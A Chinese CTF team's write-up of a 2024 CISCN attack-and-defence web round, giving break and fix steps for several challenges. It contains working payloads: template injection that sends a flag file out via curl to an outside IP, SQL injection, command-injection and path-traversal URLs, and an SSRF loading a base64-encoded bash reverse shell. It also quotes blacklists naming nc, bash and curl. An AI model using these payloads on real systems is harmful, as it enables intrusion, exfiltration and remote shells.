2024 CISCN 华东北分区赛-Ahisec

Ahisec战队

WEB

python-1

break

源码如下:

# -*- coding: UTF-8 -*-from flask import Flask, request,render_template,render_template_stringapp = Flask(__name__)def blacklist(name):blacklists = ["print","cat","flag","nc","bash","sh","curl","{{","}},""wget","ash","session","class","subclasses","for","popen","args"]for keyword in blacklists:if keyword in name:return Truereturn False@app.route("/", methods=["GET","POST"])

def index():if request.method == "POST":try:name = request.form['name']names = blacklist(name)if names == True:return "Oh,False!"html = '''<html><head><title>^_^</title></head><body><div><h1>Hello: %s</h1></div></body></html>''' % namereturn render_template_string(html)except ValueError:passelse:html = '''<html><head><title>^_^</title></head><body><div><h1>Change.</h1></div></body></html>'''return render_template_string(html)fenjing一把梭,不过要注意print函数被禁用了,所以可以直接复制fenjing最终的payload,然后搭配curl命令进行文件内容的读取,curl被过滤了,拼接绕过

payload



name={%set x=cycler.next.__globals__.__builtins__.__import__('os')['p''open']('cu'+'rl http://10.101.64.15:8081/`sort /fl*`').read()%}

fix

防御就很简单了,直接把{%%}禁用

blacklists = ["print","cat","flag","nc","bash","sh","curl","{{","}},""wget","ash","session","class","subclasses","for","popen","args","{%","%}"]

# -*- coding: UTF-8 -*-from flask import Flask, request,render_template,render_template_stringapp = Flask(__name__)def blacklist(name):blacklists = ["print","cat","flag","nc","bash","sh","curl","{{","}},""wget","ash","session","class","subclasses","for","popen","args","{%","%}"]for keyword in blacklists:if keyword in name:return Truereturn False@app.route("/", methods=["GET","POST"])

def index():if request.method == "POST":try:name = request.form['name']names = blacklist(name)if names == True:return "Oh,False!"html = '''<html><head><title>^_^</title></head><body><div><h1>Hello: %s</h1></div></body></html>''' % namereturn render_template_string(html)except ValueError:passelse:html = '''<html><head><title>^_^</title></head><body><div><h1>Change.</h1></div></body></html>'''return render_template_string(html)python-2

break

这题给的附件里的db文件里,使用navicat打开,就能直接看到flag了。非预期

fix

结合上面的特征,flag在数据库里,很明显存在sql注入,防御试了几遍,发现将这一段注释掉就可以过了,说实话这次的题和去年的没法比

php-1

fix

d盾扫描发现疑似后门

将其注释掉就可以防御,这我是真没想到,绷不住。

这题最后break被我遗忘了,真是曹了

php-2

break





使用seay源代码工具扫描的时候可以发现有很多sql注入相关的漏洞

分析了一轮下来发现searchlist.php中执行了sql语句,但是写死了

不过我也是因此找到了这题的漏洞点所在,看下面的代码





搜索关键字发现同级目录下有一个文件searchmodify.php

有过滤,并且过滤的很松,只是简单的替换而已,双写绕过就可以或者是大小写绕过

至于在哪里可以调用到这,查看adminuser.php可以发现action参数默认可以跳到userlist,userlist文件和searchmodify.php同级,最后的payload

http://192.64.1.3/adminuser.php?action=searchmodify&id=-1' Union seLEct NULL,CONCAT(0x1,iFNULL(CAST(`name` AS CHAR),0x20),0x1),NULL,NULL FROM cf.flag-- -

/var/www/html/action/adminuser/searchmodify.php存在sql注入漏洞

fix

加转义addslashes函数

php-3

break

index.php源码

<?php

error_reporting(E_ALL);ini_set('display_errors','1');#important php in path:/var/www/html and php File names have 16 charactersif (isset($_GET['path']))

{ $Input_data = $_GET['path'];$it=new DirectoryIterator($Input_data);foreach($it as $f){$path=$f->getFilename();if(file_exists($path)){echo "yes,it exists";}else{echo "too naive!";}}

}

else

{ highlight_file(__file__);

}

?>

import requestsstrings = "dqazwsxedcrfvtgb1234567890yhnujmikolp.php"tmp = ""

for a in range(20):for i in strings:url = "http://192.64.1.149/?path=glob:///var/www/html/"+tmp+i+'*'res = requests.get(url=url).textif "yes,it exists" in res:tmp += iprint(tmp)break

然后得到页面d88554c739859dfe.php

访问如下:

<?php

#flag in /flag.txt

highlight_file(__FILE__);

error_reporting(0);

$content=$_GET['cmd'];

// Set blacklist

$substitutions = array(

' ' => '',

'flag' => '',

'cat' =>'',

'&&' =>'',

'||' =>'',

'%0a'=>'',

'less'=>'',

'more'=>'',

'%0d'=>'',

'|'=>'',

'&'=>'',

);

$cmd = str_replace( array_keys( $substitutions ), $substitutions, $content );

if(strlen($cmd)>12)

{echo "Not very good";

}

else

{system($cmd);

}

http://192.64.1.149/d88554c739859dfe.php?cmd=sort%09/f*

fix

flag替換成123

<?php

#flag in /flag.txt

highlight_file(__FILE__);

error_reporting(0);

$content=$_GET['cmd'];

// Set blacklist

$substitutions = array(

' ' => '',

'flag' => '123',

'cat' =>'',

'&&' =>'',

'||' =>'',

'%0a'=>'',

'less'=>'',

'more'=>'',

'%0d'=>'',

'|'=>'',

'&'=>'',

);

$cmd = str_replace( array_keys( $substitutions ), $substitutions, $content );

if(strlen($cmd)>12)

{echo "Not very good";

}

else

{system($cmd);

}php-4

break





祭出seay源代码审计系统

漏洞文件:

/var/www/html/admin/inclues/set_page.php

没有任何的过滤,file参数为空就会指定默认的footer.html页面。所以可以使用…/…/…/…/…/…/…/…/flag.txt去目录穿越直接读取flag.txt

直接目录穿越进行文件读取

http://192.64.1.106/admin/admin.php?act=set_footer&file=../../../../../../../flag.txt



Fix

加个替换,将…替换成空

java-1

break

ssrf 绕过本地限制即可

读取远程恶意js文件

http://192.44.1.112:8080/geturl?url=http://127.0.0.1:8080/cmd?test=http://10.101.64.12/poc.jsvar a = mainOutput(); function mainOutput() { var x=java.lang.Runtime.getRuntime().exec("bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwMS42NC4xMi85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}");}



fix

注释加载恶意js的地方即可

java-2

fix

jdbc修复即可

PWN

pwn-1

